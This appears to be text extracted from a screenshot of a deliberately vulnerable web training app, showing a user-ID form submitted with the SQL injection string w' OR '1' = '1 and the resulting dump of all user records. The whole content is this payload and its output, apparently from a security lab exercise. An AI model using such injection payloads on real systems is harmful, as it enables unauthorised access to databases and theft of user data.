 User ID: Submit
ID: w' OR '1' = '1
First name: admin
Surname: admin
ID: w' OR '1' = '1
First name: Gordon
Surname: Brown
ID: w' OR '1' = '1
First name: Hack
Surname: Me
ID: w' OR '1' = '1
First name: Pablo
Surname: Picasso
ID: w' OR '1' = '1
First name: Bob
Surname: Smith